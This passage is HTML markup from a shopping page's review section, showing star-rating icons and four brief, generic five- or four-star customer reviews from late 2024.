  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sebastian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">The design and functionality of this product are excellent; I’m very satisfied with it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Dexter   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 16, 2024</div>
                        <p class="mt-2 text-sm">I absolutely love this item. It’s of high quality and works exactly as advertised. It’s a must-have for anyone.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Georgia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 9, 2024</div>
                        <p class="mt-2 text-sm">It’s exactly what I needed, so glad I found it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Rebecca   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 14, 2024</div>
                        <p class="mt-2 text-sm">This product is incredibly dependable and produces fantastic results; it’s worth every penny.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
